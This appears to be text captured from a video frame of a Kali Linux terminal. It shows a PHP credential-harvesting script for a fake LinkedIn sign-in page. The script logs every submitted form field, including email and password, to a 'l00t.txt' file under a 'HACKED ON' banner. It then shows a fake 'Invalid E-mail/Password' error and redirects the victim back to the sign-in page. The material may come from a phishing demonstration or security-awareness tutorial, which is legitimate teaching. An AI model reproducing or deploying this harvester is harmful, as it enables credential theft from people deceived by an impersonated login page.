 @infinitelogins
Player
LinkedIn Login, Sign in | ...
kali@kali: /var/www/html
11:47 PM
kali@kali: /var/www/html
<?php
$handle=fopen("l00t.txt", "a");
$atim =time();
$atime=date("dS F Y", $atim);
fwrite($handle,"\r\n");
fwrite($handle,"\t\t\t\t\t\t\t HACKED ON:");
fwrite($handle,$atime);
fwrite($handle,"\r\n");
fwrite($handle,"\t\t\t\t\t\t======================================================");
fwrite($handle,"\r\n");
foreach($_POST as $variable=>$value)
{
fwrite($handle,"\t\t\t\t\t\t\t\t");
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fwrite($handle,"\t\t\t\t\t\t======================================================");
fclose($handle);
echo "Invalid E-mail/Password <br>";
echo "Try Again";
header("Refresh:2;url=signin.html");
?>
~
~
~
~
~
~
~
~
~
~
~
~
:
[hwh] 0:vi* "kali" 23:47 01-Aug-20